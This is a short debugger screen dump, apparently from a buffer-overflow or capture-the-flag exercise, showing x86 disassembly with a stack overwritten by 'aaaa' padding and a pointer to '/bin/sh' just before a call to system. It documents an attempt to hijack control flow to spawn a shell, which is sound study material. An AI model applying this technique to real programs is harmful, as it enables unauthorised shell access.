 0x8049189 <func+3> push ebx
► 0x804918a <func+4> sub esp, 4
0x804918d <func+7> call __x86.get_pc_thunk.ax
0x8049192 <func+12> add eax, 0x2e62
0x8049197 <func+17> sub esp, 0xc
0x804919a <func+20> push dword ptr [ebp + 8]
0x804919d <func+23> mov ebx, eax
[ STACK ]
0:0000│ esp 0xff89b718 ◂— 0x61616161 ('aaaa')
1:0004│ ebp 0xff89b71c ◂— 0x61616161 ('aaaa')
2:0008│ 0xff89b720 —▸ 0x804c018 (shell) ◂— '/bin/sh'
3:000c│ 0xff89b724 —▸ 0x804900a (_init+10) ◂— ret
► 0x804919f <func+25> call system@plt <system@plt>
command: 0x804900a (_init+10) ◂— 0x2febc3